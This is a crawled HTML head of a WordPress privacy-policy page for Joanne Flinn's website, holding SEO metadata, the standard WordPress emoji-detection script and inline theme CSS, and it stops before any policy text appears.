

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jflinn.com/privacy-policy/
body_size: 20282
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Privacy Policy - Joanne Flinn		</title>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Our website address is: http://www.jflinn.com."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jflinn.com/privacy-policy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy - Joanne Flinn" />
<meta property="og:description" content="Our website address is: http://www.jflinn.com." />
<meta property="og:url" content="https://jflinn.com/privacy-policy/" />
<meta property="og:site_name" content="Joanne Flinn" />
<meta property="article:published_time" content="2019-03-21T03:38:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Privacy Policy - Joanne Flinn" />
<meta name="twitter:description" content="Our website address is: http://www.jflinn.com." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://jflinn.com/#person","name":"Giulia Pickles"},{"@type":"WebSite","@id":"https://jflinn.com/#website","url":"https://jflinn.com","name":"Giulia Pickles","publisher":{"@id":"https://jflinn.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://jflinn.com/privacy-policy/#webpage","url":"https://jflinn.com/privacy-policy/","name":"Privacy Policy - Joanne Flinn","datePublished":"2019-03-21T03:38:06+00:00","dateModified":"2019-03-21T03:38:06+00:00","isPartOf":{"@id":"https://jflinn.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://jflinn.com/author/admin/","name":"JFlinn","url":"https://jflinn.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/eba9f0c58f9a28ec5c75c8e06a2dfdc2fbbd8bbdc48e1dfc06ebf03617070ad0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/eba9f0c58f9a28ec5c75c8e06a2dfdc2fbbd8bbdc48e1dfc06ebf03617070ad0?s=96&amp;d=mm&amp;r=g","caption":"JFlinn","inLanguage":"en-US"}},{"@type":"Article","headline":"Privacy Policy - Joanne Flinn","datePublished":"2019-03-21T03:38:06+00:00","dateModified":"2019-03-21T03:38:06+00:00","author":{"@id":"https://jflinn.com/author/admin/","name":"JFlinn"},"publisher":{"@id":"https://jflinn.com/#person"},"description":"Our website address is: http://www.jflinn.com.","name":"Privacy Policy - Joanne Flinn","@id":"https://jflinn.com/privacy-policy/#richSnippet","isPartOf":{"@id":"https://jflinn.com/privacy-policy/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://jflinn.com/privacy-policy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Joanne Flinn &raquo; Feed" href="https://jflinn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joanne Flinn &raquo; Comments Feed" href="https://jflinn.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jflinn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jflinn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://jflinn.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1759700877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jflinn.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-920{--e-global-color-primary:#1A1A4C;--e-global-color-secondary:#1A005B;--e-global-color-text:#747C7D;--e-global-color-accent:#FDB330;--e-global-color-65e875c0:#E8EBEA;--e-global-color-1fd96a61:#F4F4F4;--e-global-color-2ee8cc4b:#000;--e-global-color-5daae3fe:#FFF;--e-global-color-4440aa9:#FFFFFF00;--e-global-color-a856848:#CBD4D4;--e-global-color-d256d8a:#A6B4B6;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:65px;--e-global-typography-primary-letter-spacing:7px;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-letter-spacing:10px;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:22px;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Montserrat Alternates";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:24px;--e-global-typography-accent-letter-spacing:5px;--e-global-typography-9c609c3-font-family:"PT Sans";--e-global-typography-9c609c3-font-size:16px;--e-global-typography-9c609c3-font-weight:400;--e-global-typography-9c609c3-text-transform:uppercase;--e-global-typography-9c609c3-font-style:normal;--e-global-typography-9c609c3-text-decoration:none;--e-global-typography-9c609c3-line-height:24px;--e-global-typography-9c609c3-letter-spacing:5px;--e-global-typography-f966a3a-font-family:"PT Sans";--e-global-typography-f966a3a-font-size:16px;--e-global-typography-f966a3a-font-weight:normal;--e-global-typography-f966a3a-text-transform:uppercase;--e-global-typography-f966a3a-font-style:normal;--e-global-typography-f966a3a-text-decoration:none;--e-global-typography-f966a3a-line-height:24px;--e-global-typography-f966a3a-letter-spacing:1px;--e-global-typography-d3bce62-font-family:"PT Sans";--e-global-typography-d3bce62-font-size:16px;--e-global-typography-d3bce62-font-weight:normal;--e-global-typography-d3bce62-text-transform:uppercase;--e-global-typography-d3bce62-font-style:normal;--e-global-typography-d3bce62-text-decoration:none;--e-global-typography-d3bce62-line-height:22px;--e-global-typography-d3bce62-letter-spacing:3px;--e-global-typography-173baee-font-family:"Italiana";--e-global-typography-173baee-font-size:4.6vw;--e-global-typography-173baee-font-weight:400;--e-global-typography-173baee-text-transform:uppercase;--e-global-typography-173baee-font-style:normal;--e-global-typography-173baee-text-decoration:none;--e-global-typography-173baee-line-height:1em;--e-global-typography-173baee-letter-spacing:7px;--e-global-typography-3a94527-font-family:"Italiana";--e-global-typography-3a94527-font-size:14px;--e-global-typography-3a94527-font-weight:normal;--e-global-typography-3a94527-text-transform:uppercase;--e-global-typography-3a94527-font-style:normal;--e-global-typography-3a94527-text-decoration:none;--e-global-typography-3a94527-line-height:24px;--e-global-typography-3a94527-letter-spacing:2px;--e-global-typography-f9f596c-font-family:"PT Sans";--e-global-typography-f9f596c-font-size:14px;--e-global-typography-f9f596c-font-weight:normal;--e-global-typography-f9f596c-text-transform:capitalize;--e-global-typography-f9f596c-font-style:normal;--e-global-typography-f9f596c-text-decoration:none;--e-global-typography-f9f596c-line-height:1.4em;--e-global-typography-f9f596c-letter-spacing:1px;background-color:var( --e-global-color-5daae3fe );}.elementor-kit-920 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1700px;}.e-con{--container-max-width:1700px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-920{--e-global-typography-primary-font-size:40px;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-size:15px;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-size:15px;--e-global-typography-accent-line-height:1em;--e-global-typography-9c609c3-font-size:14px;--e-global-typography-9c609c3-line-height:1.4em;--e-global-typography-9c609c3-letter-spacing:4px;--e-global-typography-173baee-font-size:8.3vw;--e-global-typography-173baee-line-height:1.1em;--e-global-typography-173baee-letter-spacing:5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-920{--e-global-typography-primary-font-size:28px;--e-global-typography-primary-letter-spacing:3px;--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-letter-spacing:4px;--e-global-typography-accent-font-size:14px;--e-global-typography-9c609c3-font-size:13px;--e-global-typography-9c609c3-letter-spacing:1.3px;--e-global-typography-173baee-font-size:8vw;--e-global-typography-173baee-letter-spacing:4.4px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Creating Full Width Container */
.full-width {
	left: 50% !important;
	margin-left: -50vw !important;
	margin-right: -50vw !important;
	max-width: 100vw !important;
	position: relative !important;
	right: 50% !important;
	width: 100vw !important;
}/* End custom CSS */
.elementor-2469 .elementor-element.elementor-element-2f0d1ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:30px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2469 .elementor-element.elementor-element-4a784ca{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-2469 .elementor-element.elementor-element-11076ad{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;color:var( --e-global-color-text );}#elementor-popup-modal-2469{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2469 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2469 .dialog-close-button{display:flex;top:3%;font-size:20px;}#elementor-popup-modal-2469 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2469 .dialog-close-button{right:3%;}body.rtl #elementor-popup-modal-2469 .dialog-close-button{left:3%;}#elementor-popup-modal-2469 .dialog-close-button i{color:var( --e-global-color-text );}#elementor-popup-modal-2469 .dialog-close-button svg{fill:var( --e-global-color-text );}#elementor-popup-modal-2469 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2469 .elementor-element.elementor-element-4a784ca{font-size:15px;line-height:1.4em;}.elementor-2469 .elementor-element.elementor-element-11076ad{font-size:15px;line-height:1.4em;}}@media(min-width:768px){.elementor-2469 .elementor-element.elementor-element-2f0d1ef{--content-width:1800px;}}@media(max-width:767px){.elementor-2469 .elementor-element.elementor-element-2f0d1ef{--justify-content:center;--margin-top:40px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2469 .elementor-element.elementor-element-4a784ca{font-size:16px;}.elementor-2469 .elementor-element.elementor-element-11076ad{font-size:16px;}}
